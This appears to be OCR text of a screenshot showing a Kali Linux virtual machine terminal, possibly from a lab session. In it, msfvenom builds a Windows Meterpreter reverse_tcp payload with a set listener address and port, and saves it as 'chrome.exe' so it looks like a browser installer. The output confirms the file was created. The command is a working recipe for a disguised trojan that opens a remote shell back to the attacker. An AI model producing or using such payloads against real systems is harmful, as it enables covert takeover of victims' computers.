 GP
File Machine View Input Devices Help
Activities Terminal Dec 8 05:57 en
cdac@kali: ~
cdac@kali: ~ cdac@kali: ~
root@kali:~# msfvenom -p windows/meterpreter/reverrse_tcp -a x86 --platform wind
ows -f exe LHOST=192.168.42.98 LPORT=4444 -o /home/cdac/Desktop/chrome.exe
Error: invalid payload: windows/meterpreter/reverrse_tcp
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp -a x86 --platform windo
ws -f exe LHOST=192.168.42.98 LPORT=4444 -o /home/cdac/Desktop/chrome.exe
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: /home/cdac/Desktop/chrome.exe
root@kali:~#
Right Ctrl
4:27 PM
08-Dec-20